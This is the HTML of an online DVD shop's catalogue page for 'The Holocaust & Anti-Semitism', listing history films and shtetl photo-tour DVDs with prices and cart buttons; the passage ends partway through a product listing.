<p style="text-align: center;"><a href="/t/Newsletter0616" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a><a href="/t/Newsletter0516" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"> </span></a></p>

<p style="text-align: center;"><a href="/t/Newsletter060416" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a><span style="font-size:16px;"><a href="/t/Newsletter010216" style="font-size: medium;"><span face="arial, helvetica, sans-serif" size="3"></span></a></span></p>

<p style="text-align: center;"><span style="font-size:16px;"><a href="/t/Newsletter291215" style="font-size: medium;"><span face="arial, helvetica, sans-serif" size="3"></span></a></span><span style="font-size:16px;"><a href="/t/Newsletter030715"><span face="arial, helvetica, sans-serif" size="3"></span></a></span></p>

<div id="gtx-trans" style="position: absolute; left: 1227px; top: 246.25px;">
<div class="gtx-trans-icon"></div>
</div>

    </div>
</div>


	<p style="text-align: center;"><img alt="" src="/Media/Uploaded/fs1 small.jpg" style="width: 220px; height: 215px;" /></p>

<p style="text-align: center;"><small><span style="font-size:14px;"><span style="font-family:tahoma,geneva,sans-serif;"><strong><span style="background-color:#FFFFFF;"></span></strong><strong style="font-family: tahoma, geneva, sans-serif; text-align: center;">Free worldwide shipping</strong></span></span></small></p>

<p style="text-align: center;"><small><span style="font-size:14px;"><span style="font-family:tahoma,geneva,sans-serif;"><strong style="font-family: tahoma, geneva, sans-serif; text-align: center;">&nbsp;</strong></span></span></small><small><span style="font-size:14px;"><span style="font-family:tahoma,geneva,sans-serif;"><strong><span style="background-color:#FFFFFF;">when&nbsp;you buy 10+ DVDs</span></strong></span></span></small></p>

    <div class="block block-bordered block-popular-tags">
        <div class="block-title">
            Popular tags
        </div>
        <div class="block-body listbox">
            <div class="tags">
                <ul>
                        <li><a href="/producttag/11/bruecke" style="font-size:85%;">Br&#252;cke</a>&nbsp;&nbsp;
                        </li>
                        <li><a href="/producttag/215/fraulein" style="font-size:90%;">FRAULEIN</a>&nbsp;&nbsp;
                        </li>
                        <li><a href="/producttag/76/fraeulein" style="font-size:90%;">fr&#228;ulein</a>&nbsp;&nbsp;
                        </li>
                        <li><a href="/producttag/237/fruehling" style="font-size:85%;">fr&#252;hling</a>&nbsp;&nbsp;
                        </li>
                        <li><a href="/producttag/255/fur" style="font-size:120%;">FUR</a>&nbsp;&nbsp;
                        </li>
                        <li><a href="/producttag/20/fuer" style="font-size:120%;">f&#252;r</a>&nbsp;&nbsp;
                        </li>
                        <li><a href="/producttag/249/gluck" style="font-size:150%;">GLUCK</a>&nbsp;&nbsp;
                        </li>
                        <li><a href="/producttag/65/glueck" style="font-size:120%;">gl&#252;ck</a>&nbsp;&nbsp;
                        </li>
                        <li><a href="/producttag/53/gruen" style="font-size:85%;">gr&#252;n</a>&nbsp;&nbsp;
                        </li>
                        <li><a href="/producttag/317/hort" style="font-size:85%;">HORT</a>&nbsp;&nbsp;
                        </li>
                        <li><a href="/producttag/23/hoert" style="font-size:90%;">h&#246;rt</a>&nbsp;&nbsp;
                        </li>
                        <li><a href="/producttag/234/jager" style="font-size:85%;">JAGER</a>&nbsp;&nbsp;
                        </li>
                        <li><a href="/producttag/55/jaeger" style="font-size:90%;">j&#228;ger</a>&nbsp;&nbsp;
                        </li>
                        <li><a href="/producttag/91/konig" style="font-size:100%;">konig</a>&nbsp;&nbsp;
                        </li>
                        <li><a href="/producttag/272/konig" style="font-size:90%;">KONIG</a>&nbsp;&nbsp;
                        </li>
                        <li><a href="/producttag/51/koenig" style="font-size:100%;">k&#246;nig</a>&nbsp;&nbsp;
                        </li>
                        <li><a href="/producttag/87/luegen" style="font-size:85%;">l&#252;gen</a>&nbsp;&nbsp;
                        </li>
                        <li><a href="/producttag/252/madchen" style="font-size:150%;">MADCHEN</a>&nbsp;&nbsp;
                        </li>
                        <li><a href="/producttag/82/maedchen" style="font-size:120%;">m&#228;dchen</a>&nbsp;&nbsp;
                        </li>
                        <li><a href="/producttag/209/madel" style="font-size:90%;">MADEL</a>&nbsp;&nbsp;
                        </li>
                        <li><a href="/producttag/57/maedel" style="font-size:90%;">m&#228;del</a>&nbsp;&nbsp;
                        </li>
                        <li><a href="/producttag/1/marika-rokk" style="font-size:90%;">marika rokk</a>&nbsp;&nbsp;
                        </li>
                        <li><a href="/producttag/110/muenchhausen" style="font-size:85%;">m&#252;nchhausen</a>&nbsp;&nbsp;
                        </li>
                        <li><a href="/producttag/236/schloss" style="font-size:85%;">SCHLOSS</a>&nbsp;&nbsp;
                        </li>
                        <li><a href="/producttag/256/schon" style="font-size:90%;">SCHON</a>&nbsp;&nbsp;
                        </li>
                        <li><a href="/producttag/19/schoen" style="font-size:90%;">sch&#246;n</a>&nbsp;&nbsp;
                        </li>
                        <li><a href="/producttag/59/suende" style="font-size:90%;">s&#252;nde</a>&nbsp;&nbsp;
                        </li>
                        <li><a href="/producttag/24/toechter" style="font-size:90%;">t&#246;chter</a>&nbsp;&nbsp;
                        </li>
                        <li><a href="/producttag/233/uber" style="font-size:85%;">UBER</a>&nbsp;&nbsp;
                        </li>
                        <li><a href="/producttag/73/ueber" style="font-size:85%;">&#252;ber</a>&nbsp;&nbsp;
                        </li>
                </ul>
            </div>
                <div class="view-all">
                    <a href="/producttag/all">View all</a>
                </div>
        </div>
    </div>
<div class="block block-bordered block-info">
    <div class="block-title">
        Information
    </div>
    <div class="block-body listbox">
        <ul>
            

				<li><a href="/contactus">Contact us</a></li>
							<li><a href="/t/AboutUs">About us</a></li>
                                                    <li><a href="/newproducts">New products</a></li>
                            <li><a href="/recentlyviewedproducts">Recently viewed products</a></li>
                                        <li><a href="/sitemap">Sitemap</a></li>
							<li><a href="/t/ShippingInfo">Shipping & Returns</a></li>
							<li><a href="/t/PrivacyInfo">Privacy Notice</a></li>
							<li><a href="/t/ConditionsOfUse">Conditions of Use</a></li>

            
        </ul>
    </div>
</div>





<div class="block block-bordered topic-widget topic-widget-Allregions">
    <div class="block-body">
        <p style="text-align: center;"></p>
<p style="text-align: center;"><img src="https://www.rarefilmsandmore.com/Media/Uploaded/all-region.png" width="250" height="111" /></p>
<p style="text-align: center;"><span style="font-size: small;"><strong><strong>Our DVDs are "all regions"&nbsp;</strong>&nbsp;</strong></span></p>
<p style="text-align: center;"><span style="font-size: small;"><strong>and will play in any DVD player</strong></span></p>
    </div>
</div></div>
<div id="content-center" class="span14">
    
    




<div class="page category-page">
        <ul id="breadcrumb" class="breadcrumb">
            <li>
                <a href="/" title="Top"><i class="fa fa-home" style="text-decoration: none"></i></a> 
                <span class="divider">/</span>
            </li>

                <li>
                        <a href="/judaica-holocaust-studies" title="JUDAICA &amp; HOLOCAUST STUDIES">JUDAICA &amp; HOLOCAUST STUDIES</a>
                        <span class="divider">/</span>
                </li>
                <li>
The Holocaust &amp; Anti-Semitism                </li>
        </ul>

    <div class="page-title">
        <h1>The Holocaust &amp; Anti-Semitism</h1>
    </div>
    <div class="page-body">
        
        
                

        



<div class="product-list-options clearfix">
        <div class="product-viewmode pull-right">
            <div class="btn-group" data-toggle="buttons-radio">
                    <a href="https://www.rarefilmsandmore.com/the-holocaust-anti-semitism?viewmode=grid" class='btn active tooltip-toggle' rel="tooltip nofollow" title='View as: Grid'>
                            <i class="fa fa-th"></i>
                    </a>
                    <a href="https://www.rarefilmsandmore.com/the-holocaust-anti-semitism?viewmode=list" class='btn tooltip-toggle' rel="tooltip nofollow" title='View as: List'>
                            <i class="fa fa-bars"></i>
                    </a>
            </div>
        </div>
	    <div class="btn-group pull-left">
		<a class="btn dropdown-toggle tooltip-toggle" data-toggle="dropdown" href="#" rel="nofollow" title="Sort by: Position">
				<i class="fa fa-fw fa-sort"></i>
			Position
			<span class="fa fa-fw fa-caret-down"></span>
		</a>
        <ul class="dropdown-menu">
                <li class="disabled">
                    <a href="https://www.rarefilmsandmore.com/the-holocaust-anti-semitism?orderby=1">Position</a>
                </li>
                <li >
                    <a href="https://www.rarefilmsandmore.com/the-holocaust-anti-semitism?orderby=5">Name: A to Z</a>
                </li>
                <li >
                    <a href="https://www.rarefilmsandmore.com/the-holocaust-anti-semitism?orderby=6">Name: Z to A</a>
                </li>
                <li >
                    <a href="https://www.rarefilmsandmore.com/the-holocaust-anti-semitism?orderby=10">Price: Low to High</a>
                </li>
                <li >
                    <a href="https://www.rarefilmsandmore.com/the-holocaust-anti-semitism?orderby=11">Price: High to Low</a>
                </li>
                <li >
                    <a href="https://www.rarefilmsandmore.com/the-holocaust-anti-semitism?orderby=15">Created on</a>
                </li>
        </ul>
    </div>
	    <div class="btn-group pull-left">
		<a class="btn dropdown-toggle tooltip-toggle" data-toggle="dropdown" href="#" rel="nofollow" title="Display: 24">
				<i class="fa fa-fw fa-sort-amount-asc"></i>
			24
			<span class="fa fa-fw fa-caret-down"></span>
		</a>
        <ul class="dropdown-menu">
                <li class="disabled">
                    <a href="https://www.rarefilmsandmore.com/the-holocaust-anti-semitism?pagesize=24">24</a>
                </li>
                <li >
                    <a href="https://www.rarefilmsandmore.com/the-holocaust-anti-semitism?pagesize=48">48</a>
                </li>
                <li >
                    <a href="https://www.rarefilmsandmore.com/the-holocaust-anti-semitism?pagesize=96">96</a>
                </li>
                <li >
                    <a href="https://www.rarefilmsandmore.com/the-holocaust-anti-semitism?pagesize=150">150</a>
                </li>
        </ul>
    </div>
</div>
        

		<div class="product-list-container">
				    <div class="product-grid">
					    <div class='data-list data-list-grid'><div class='data-list-row row-fluid'><div class='span8 data-list-item equalized-column' data-equalized-deep='true'><article class="item-box">


    <div class="quicklinks">        
			<a class="ajax-cart-link"
			   data-href='/cart/addproduct/3149/2'
			   href="#"
			   rel="nofollow"
			   data-form-selector="#product-details-form"
			   data-type="wishlist"
			   data-action="add">
				<i class="fa fa-heart"></i>
				Wishlist
			</a>
            </div>

<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/2-dvd-set-nosferatu-1922-the-golem-1920-le-golem-1936-with-switchableenglish-subtitles" title="Show details for 2 DVD SET:  NOSFERATU  (1922) &amp; THE GOLEM  (1920)  +  LE GOLEM  (1936)  * with switchable English subtitles *">
			<img alt="Picture of 2 DVD SET:  NOSFERATU  (1922) &amp; THE GOLEM  (1920)  +  LE GOLEM  (1936)  * with switchable English subtitles *" src="/Media/Thumbs/0004/0004419-2-dvd-set-nosferatu-1922-the-golem-1920-le-golem-1936-with-switchable-english-subtitles--125.jpg" title="Show details for 2 DVD SET:  NOSFERATU  (1922) &amp; THE GOLEM  (1920)  +  LE GOLEM  (1936)  * with switchable English subtitles *" />
		</a>
    </figure>

<div class="data">

        <div class="reviews" title="">
            <div class="rating">
                <div style="width: 0%"></div>
            </div>
        </div>


    <h3 class="name" data-equalized-part="name">
        <a href="/2-dvd-set-nosferatu-1922-the-golem-1920-le-golem-1936-with-switchableenglish-subtitles" title="2 DVD SET:  NOSFERATU  (1922) &amp; THE GOLEM  (1920)  +  LE GOLEM  (1936)  * with switchable English subtitles *">
            <span>2 DVD SET:  NOSFERATU  (1922) &amp; THE GOLEM  (192...</span>
        </a>
    </h3>

    <p class="description" title="F.W. Murnau, Max Schreck, Greta Schr&#246;der and Ruth Landshoff " data-equalized-part="description">
        F.W. Murnau, Max Schreck, Greta Schröder and Ru...
    </p>
    

    <div class="prices" data-equalized-part="prices">
        <p class="product-price">
            <span class="price text-success">$23.99</span>
        </p>


    </div>

    <div class="buttons">
                
                <a data-href='/cart/addproductsimple/3149' 
                    href="#"
                    class="btn btn-warning ajax-cart-link"
                    title="Add to cart" 
                    rel="tooltip nofollow"
                    data-type="cart"
                    data-action="add">
                    <i class="fa fa-lg fa-cart-arrow-down"></i>      
                </a>
        <a href='/2-dvd-set-nosferatu-1922-the-golem-1920-le-golem-1936-with-switchableenglish-subtitles' class="btn">
            <i class="fa fa-info-circle"></i>
            Details
        </a>
    </div>

    
    
</div>

						    </article>
</div><div class='span8 data-list-item equalized-column' data-equalized-deep='true'><article class="item-box">


    <div class="quicklinks">        
			<a class="ajax-cart-link"
			   data-href='/cart/addproduct/1286/2'
			   href="#"
			   rel="nofollow"
			   data-form-selector="#product-details-form"
			   data-type="wishlist"
			   data-action="add">
				<i class="fa fa-heart"></i>
				Wishlist
			</a>
            </div>

<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/3-dvd-set-austria-and-the-anschluss-1938-2012-with-switchable-english-subtitles" title="Show details for 3 DVD SET:  AUSTRIA AND THE ANSCHLUSS 1938  (2012)  * with switchable English subtitles*">
			<img alt="Picture of 3 DVD SET:  AUSTRIA AND THE ANSCHLUSS 1938  (2012)  * with switchable English subtitles*" src="/Media/Thumbs/0001/0001325-3-dvd-set-austria-and-the-anschluss-1938-2012-with-switchable-english-subtitles-125.jpg" title="Show details for 3 DVD SET:  AUSTRIA AND THE ANSCHLUSS 1938  (2012)  * with switchable English subtitles*" />
		</a>
    </figure>

<div class="data">

        <div class="reviews" title="">
            <div class="rating">
                <div style="width: 0%"></div>
            </div>
        </div>


    <h3 class="name" data-equalized-part="name">
        <a href="/3-dvd-set-austria-and-the-anschluss-1938-2012-with-switchable-english-subtitles" title="3 DVD SET:  AUSTRIA AND THE ANSCHLUSS 1938  (2012)  * with switchable English subtitles*">
            <span>3 DVD SET:  AUSTRIA AND THE ANSCHLUSS 1938  (20...</span>
        </a>
    </h3>

    <p class="description" data-equalized-part="description">
        
    </p>
    

    <div class="prices" data-equalized-part="prices">
        <p class="product-price">
            <span class="price text-success">$35.49</span>
        </p>


    </div>

    <div class="buttons">
                
                <a data-href='/cart/addproductsimple/1286' 
                    href="#"
                    class="btn btn-warning ajax-cart-link"
                    title="Add to cart" 
                    rel="tooltip nofollow"
                    data-type="cart"
                    data-action="add">
                    <i class="fa fa-lg fa-cart-arrow-down"></i>      
                </a>
        <a href='/3-dvd-set-austria-and-the-anschluss-1938-2012-with-switchable-english-subtitles' class="btn">
            <i class="fa fa-info-circle"></i>
            Details
        </a>
    </div>

    
    
</div>

						    </article>
</div><div class='span8 data-list-item equalized-column' data-equalized-deep='true'><article class="item-box">


    <div class="quicklinks">        
			<a class="ajax-cart-link"
			   data-href='/cart/addproduct/2832/2'
			   href="#"
			   rel="nofollow"
			   data-form-selector="#product-details-form"
			   data-type="wishlist"
			   data-action="add">
				<i class="fa fa-heart"></i>
				Wishlist
			</a>
            </div>

<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/6-dvd-set-the-holocaust-collection" title="Show details for 6 DVD SET:  THE HOLOCAUST COLLECTION">
			<img alt="Picture of 6 DVD SET:  THE HOLOCAUST COLLECTION" src="/Media/Thumbs/0002/0002887-6-dvd-set-the-holocaust-collection-125.jpg" title="Show details for 6 DVD SET:  THE HOLOCAUST COLLECTION" />
		</a>
    </figure>

<div class="data">

        <div class="reviews" title="">
            <div class="rating">
                <div style="width: 0%"></div>
            </div>
        </div>


    <h3 class="name" data-equalized-part="name">
        <a href="/6-dvd-set-the-holocaust-collection">
            <span>6 DVD SET:  THE HOLOCAUST COLLECTION</span>
        </a>
    </h3>

    <p class="description" data-equalized-part="description">
        
    </p>
    

    <div class="prices" data-equalized-part="prices">
        <p class="product-price">
            <span class="price text-success">$59.99</span>
        </p>


    </div>

    <div class="buttons">
                
                <a data-href='/cart/addproductsimple/2832' 
                    href="#"
                    class="btn btn-warning ajax-cart-link"
                    title="Add to cart" 
                    rel="tooltip nofollow"
                    data-type="cart"
                    data-action="add">
                    <i class="fa fa-lg fa-cart-arrow-down"></i>      
                </a>
        <a href='/6-dvd-set-the-holocaust-collection' class="btn">
            <i class="fa fa-info-circle"></i>
            Details
        </a>
    </div>

    
    
</div>

						    </article>
</div></div><div class='data-list-row row-fluid'><div class='span8 data-list-item equalized-column' data-equalized-deep='true'><article class="item-box">


    <div class="quicklinks">        
			<a class="ajax-cart-link"
			   data-href='/cart/addproduct/6857/2'
			   href="#"
			   rel="nofollow"
			   data-form-selector="#product-details-form"
			   data-type="wishlist"
			   data-action="add">
				<i class="fa fa-heart"></i>
				Wishlist
			</a>
            </div>

<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/a-photo-tour-of-shtetl-ukraine-and-bessarabia-eastern-podolia-2023-2" title="Show details for A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA:  EASTERN PODOLIA  (2023)">
			<img alt="Picture of A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA:  EASTERN PODOLIA  (2023)" src="/Media/Thumbs/0015/0015277-a-photo-tour-of-shtetl-ukraine-and-bessarabia-eastern-podolia-2023-125.jpg" title="Show details for A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA:  EASTERN PODOLIA  (2023)" />
		</a>
    </figure>

<div class="data">

        <div class="reviews" title="">
            <div class="rating">
                <div style="width: 0%"></div>
            </div>
        </div>


    <h3 class="name" data-equalized-part="name">
        <a href="/a-photo-tour-of-shtetl-ukraine-and-bessarabia-eastern-podolia-2023-2" title="A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA:  EASTERN PODOLIA  (2023)">
            <span>A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA:...</span>
        </a>
    </h3>

    <p class="description" data-equalized-part="description">
        
    </p>
    

    <div class="prices" data-equalized-part="prices">
            <p class="old-product-price">
                <span class="price">$14.99</span>
            </p>
        <p class="product-price">
                <span class="label label-important label-discount-sign">%</span>
            <span class="price text-success">$10.99</span>
        </p>


    </div>

    <div class="buttons">
                
                <a data-href='/cart/addproductsimple/6857' 
                    href="#"
                    class="btn btn-warning ajax-cart-link"
                    title="Add to cart" 
                    rel="tooltip nofollow"
                    data-type="cart"
                    data-action="add">
                    <i class="fa fa-lg fa-cart-arrow-down"></i>      
                </a>
        <a href='/a-photo-tour-of-shtetl-ukraine-and-bessarabia-eastern-podolia-2023-2' class="btn">
            <i class="fa fa-info-circle"></i>
            Details
        </a>
    </div>

    
    
</div>

						    </article>
</div><div class='span8 data-list-item equalized-column' data-equalized-deep='true'><article class="item-box">


    <div class="quicklinks">        
			<a class="ajax-cart-link"
			   data-href='/cart/addproduct/6856/2'
			   href="#"
			   rel="nofollow"
			   data-form-selector="#product-details-form"
			   data-type="wishlist"
			   data-action="add">
				<i class="fa fa-heart"></i>
				Wishlist
			</a>
            </div>

<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/a-photo-tour-of-shtetl-ukraine-and-bessarabia-kyiv-central-and-eastern-ukraine-2023" title="Show details for A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA:  KYIV, CENTRAL AND EASTERN UKRAINE  (2023)">
			<img alt="Picture of A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA:  KYIV, CENTRAL AND EASTERN UKRAINE  (2023)" src="/Media/Thumbs/0015/0015276-a-photo-tour-of-shtetl-ukraine-and-bessarabia-kyiv-central-and-eastern-ukraine-2023-125.jpg" title="Show details for A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA:  KYIV, CENTRAL AND EASTERN UKRAINE  (2023)" />
		</a>
    </figure>

<div class="data">

        <div class="reviews" title="">
            <div class="rating">
                <div style="width: 0%"></div>
            </div>
        </div>


    <h3 class="name" data-equalized-part="name">
        <a href="/a-photo-tour-of-shtetl-ukraine-and-bessarabia-kyiv-central-and-eastern-ukraine-2023" title="A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA:  KYIV, CENTRAL AND EASTERN UKRAINE  (2023)">
            <span>A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA:...</span>
        </a>
    </h3>

    <p class="description" data-equalized-part="description">
        
    </p>
    

    <div class="prices" data-equalized-part="prices">
        <p class="product-price">
            <span class="price text-success">$15.99</span>
        </p>


    </div>

    <div class="buttons">
                
                <a data-href='/cart/addproductsimple/6856' 
                    href="#"
                    class="btn btn-warning ajax-cart-link"
                    title="Add to cart" 
                    rel="tooltip nofollow"
                    data-type="cart"
                    data-action="add">
                    <i class="fa fa-lg fa-cart-arrow-down"></i>      
                </a>
        <a href='/a-photo-tour-of-shtetl-ukraine-and-bessarabia-kyiv-central-and-eastern-ukraine-2023' class="btn">
            <i class="fa fa-info-circle"></i>
            Details
        </a>
    </div>

    
    
</div>

						    </article>
</div><div class='span8 data-list-item equalized-column' data-equalized-deep='true'><article class="item-box">


    <div class="quicklinks">        
			<a class="ajax-cart-link"
			   data-href='/cart/addproduct/6704/2'
			   href="#"
			   rel="nofollow"
			   data-form-selector="#product-details-form"
			   data-type="wishlist"
			   data-action="add">
				<i class="fa fa-heart"></i>
				Wishlist
			</a>
            </div>

<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/a-photo-tour-of-shtetl-ukraine-and-bessarabia-lviv-and-the-west-ukrain-border-towns-2022" title="Show details for A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA:  LVIV AND THE WESTERN UKRAINE BORDER TOWNS  (2022)">
			<img alt="Picture of A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA:  LVIV AND THE WESTERN UKRAINE BORDER TOWNS  (2022)" src="/Media/Thumbs/0014/0014588-a-photo-tour-of-shtetl-ukraine-and-bessarabia-lviv-and-the-western-ukraine-border-towns-2022-125.jpg" title="Show details for A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA:  LVIV AND THE WESTERN UKRAINE BORDER TOWNS  (2022)" />
		</a>
    </figure>

<div class="data">

        <div class="reviews" title="">
            <div class="rating">
                <div style="width: 0%"></div>
            </div>
        </div>


    <h3 class="name" data-equalized-part="name">
        <a href="/a-photo-tour-of-shtetl-ukraine-and-bessarabia-lviv-and-the-west-ukrain-border-towns-2022" title="A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA:  LVIV AND THE WESTERN UKRAINE BORDER TOWNS  (2022)">
            <span>A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA:...</span>
        </a>
    </h3>

    <p class="description" data-equalized-part="description">
        
    </p>
    

    <div class="prices" data-equalized-part="prices">
        <p class="product-price">
            <span class="price text-success">$15.99</span>
        </p>


    </div>

    <div class="buttons">
                
                <a data-href='/cart/addproductsimple/6704' 
                    href="#"
                    class="btn btn-warning ajax-cart-link"
                    title="Add to cart" 
                    rel="tooltip nofollow"
                    data-type="cart"
                    data-action="add">
                    <i class="fa fa-lg fa-cart-arrow-down"></i>      
                </a>
        <a href='/a-photo-tour-of-shtetl-ukraine-and-bessarabia-lviv-and-the-west-ukrain-border-towns-2022' class="btn">
            <i class="fa fa-info-circle"></i>
            Details
        </a>
    </div>

    
    
</div>

						    </article>
</div></div><div class='data-list-row row-fluid'><div class='span8 data-list-item equalized-column' data-equalized-deep='true'><article class="item-box">


    <div class="quicklinks">        
			<a class="ajax-cart-link"
			   data-href='/cart/addproduct/6855/2'
			   href="#"
			   rel="nofollow"
			   data-form-selector="#product-details-form"
			   data-type="wishlist"
			   data-action="add">
				<i class="fa fa-heart"></i>
				Wishlist
			</a>
            </div>

<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/a-photo-tour-of-shtetl-ukraine-and-bessarabia-western-podolia-2022" title="Show details for A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA:  WESTERN PODOLIA  (2022)">
			<img alt="Picture of A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA:  WESTERN PODOLIA  (2022)" src="/Media/Thumbs/0015/0015241-a-photo-tour-of-shtetl-ukraine-and-bessarabia-western-podolia-2022-125.jpg" title="Show details for A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA:  WESTERN PODOLIA  (2022)" />
		</a>
    </figure>

<div class="data">

        <div class="reviews" title="">
            <div class="rating">
                <div style="width: 0%"></div>
            </div>
        </div>


    <h3 class="name" data-equalized-part="name">
        <a href="/a-photo-tour-of-shtetl-ukraine-and-bessarabia-western-podolia-2022" title="A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA:  WESTERN PODOLIA  (2022)">
            <span>A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA:...</span>
        </a>
    </h3>

    <p class="description" data-equalized-part="description">
        
    </p>
    

    <div class="prices" data-equalized-part="prices">
        <p class="product-price">
            <span class="price text-success">$13.99</span>
        </p>


    </div>

    <div class="buttons">
                
                <a data-href='/cart/addproductsimple/6855' 
                    href="#"
                    class="btn btn-warning ajax-cart-link"
                    title="Add to cart" 
                    rel="tooltip nofollow"
                    data-type="cart"
                    data-action="add">
                    <i class="fa fa-lg fa-cart-arrow-down"></i>      
                </a>
        <a href='/a-photo-tour-of-shtetl-ukraine-and-bessarabia-western-podolia-2022' class="btn">
            <i class="fa fa-info-circle"></i>
            Details
        </a>
    </div>

    
    
</div>

						    </article>
</div><div class='span8 data-list-item equalized-column' data-equalized-deep='true'><article class="item-box">


    <div class="quicklinks">        
			<a class="ajax-cart-link"
			   data-href='/cart/addproduct/6599/2'
			   href="#"
			   rel="nofollow"
			   data-form-selector="#product-details-form"
			   data-type="wishlist"
			   data-action="add">
				<i class="fa fa-heart"></i>
				Wishlist
			</a>
            </div>

<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/a-photo-tour-of-shtetl-ukraine-and-bessarabia-carpatho-ukraine-northern-bukovina-2022" title="Show details for A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA: CARPATHO-UKRAINE &amp; NORTHERN BUKOVINA  (2022)">
			<img alt="Picture of A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA: CARPATHO-UKRAINE &amp; NORTHERN BUKOVINA  (2022)" src="/Media/Thumbs/0014/0014296-a-photo-tour-of-shtetl-ukraine-and-bessarabia-carpatho-ukraine-northern-bukovina-2022-125.jpg" title="Show details for A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA: CARPATHO-UKRAINE &amp; NORTHERN BUKOVINA  (2022)" />
		</a>
    </figure>

<div class="data">

        <div class="reviews" title="">
            <div class="rating">
                <div style="width: 0%"></div>
            </div>
        </div>


    <h3 class="name" data-equalized-part="name">
        <a href="/a-photo-tour-of-shtetl-ukraine-and-bessarabia-carpatho-ukraine-northern-bukovina-2022" title="A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA: CARPATHO-UKRAINE &amp; NORTHERN BUKOVINA  (2022)">
            <span>A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA:...</span>
        </a>
    </h3>

    <p class="description" data-equalized-part="description">
        
    </p>
    

    <div class="prices" data-equalized-part="prices">
        <p class="product-price">
            <span class="price text-success">$13.99</span>
        </p>


    </div>

    <div class="buttons">
                
                <a data-href='/cart/addproductsimple/6599' 
                    href="#"
                    class="btn btn-warning ajax-cart-link"
                    title="Add to cart" 
                    rel="tooltip nofollow"
                    data-type="cart"
                    data-action="add">
                    <i class="fa fa-lg fa-cart-arrow-down"></i>      
                </a>
        <a href='/a-photo-tour-of-shtetl-ukraine-and-bessarabia-carpatho-ukraine-northern-bukovina-2022' class="btn">
            <i class="fa fa-info-circle"></i>
            Details
        </a>
    </div>

    
    
</div>

						    </article>
</div><div class='span8 data-list-item equalized-column' data-equalized-deep='true'><article class="item-box">


    <div class="quicklinks">        
			<a class="ajax-cart-link"
			   data-href='/cart/addproduct/7412/2'
			   href="#"
			   rel="nofollow"
			   data-form-selector="#product-details-form"
			   data-type="wishlist"
			   data-action="add">
				<i class="fa fa-heart"></i>
				Wishlist
			</a>
            </div>

<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/a-photo-tour-of-shtetl-ukraine-and-bessarabia-eastern-galicia" title="Show details for A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA: EASTERN GALICIA">
			<img alt="Picture of A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA: EASTERN GALICIA" src="/Media/Thumbs/0017/0017060-a-photo-tour-of-shtetl-ukraine-and-bessarabia-eastern-galicia-125.jpg" title="Show details for A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA: EASTERN GALICIA" />
		</a>
    </figure>

<div class="data">

        <div class="reviews" title="">
            <div class="rating">
                <div style="width: 0%"></div>
            </div>
        </div>


    <h3 class="name" data-equalized-part="name">
        <a href="/a-photo-tour-of-shtetl-ukraine-and-bessarabia-eastern-galicia" title="A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA: EASTERN GALICIA">
            <span>A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA:...</span>
        </a>
    </h3>

    <p class="description" data-equalized-part="description">
        
    </p>
    

    <div class="prices" data-equalized-part="prices">
        <p class="product-price">
            <span class="price text-success">$13.99</span>
        </p>


    </div>

    <div class="buttons">
                
                <a data-href='/cart/addproductsimple/7412' 
                    href="#"
                    class="btn btn-warning ajax-cart-link"
                    title="Add to cart" 
                    rel="tooltip nofollow"
                    data-type="cart"
                    data-action="add">
                    <i class="fa fa-lg fa-cart-arrow-down"></i>      
                </a>
        <a href='/a-photo-tour-of-shtetl-ukraine-and-bessarabia-eastern-galicia' class="btn">
            <i class="fa fa-info-circle"></i>
            Details
        </a>
    </div>

    
    
</div>

						    </article>
</div></div><div class='data-list-row row-fluid'><div class='span8 data-list-item equalized-column' data-equalized-deep='true'><article class="item-box">


    <div class="quicklinks">        
			<a class="ajax-cart-link"
			   data-href='/cart/addproduct/6858/2'
			   href="#"
			   rel="nofollow"
			   data-form-selector="#product-details-form"
			   data-type="wishlist"
			   data-action="add">
				<i class="fa fa-heart"></i>
				Wishlist
			</a>
            </div>

<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/a-photo-tour-of-shtetl-ukraine-and-bessarabia-moldova-transdniester-transnistria-pridniestrovie" title="Show details for A PHOTO TOUR OF SHTETL UKRAINE and BESSARABIA: MOLDOVA, TRANSDNIESTER (Transnistria; Pridniestrovie)">
